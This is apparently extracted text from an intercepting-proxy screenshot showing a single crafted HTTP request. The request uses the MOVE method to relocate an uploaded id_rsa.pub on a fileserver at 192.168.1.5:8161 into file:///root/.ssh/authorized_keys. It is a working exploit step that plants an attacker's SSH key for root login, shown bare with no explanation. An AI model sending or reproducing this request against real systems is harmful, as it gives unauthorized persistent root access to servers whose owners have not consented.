 Pretty Raw Hex \n
1 MOVE /fileserver/id_rsa.pub HTTP/1.1
2 Destination: file:///root/.ssh/authorized_keys
3 Host: 192.168.1.5:8161
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT
6.1; Win64; x64; Trident/5.0)
7 Connection: close